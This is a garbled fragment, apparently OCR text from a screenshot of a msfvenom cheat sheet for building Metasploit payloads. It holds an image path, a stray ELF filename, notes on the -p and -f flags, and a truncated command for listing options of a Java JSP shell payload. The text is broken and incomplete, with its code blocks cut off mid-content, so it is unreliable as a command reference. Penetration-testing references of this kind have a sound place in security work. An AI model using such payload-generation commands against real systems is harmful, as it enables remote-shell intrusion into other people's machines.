
createbackup.elf

```

* `-p` build payload

* `-f` output format

## List options

```

msfvenom -p java/jsp_sh
options

```
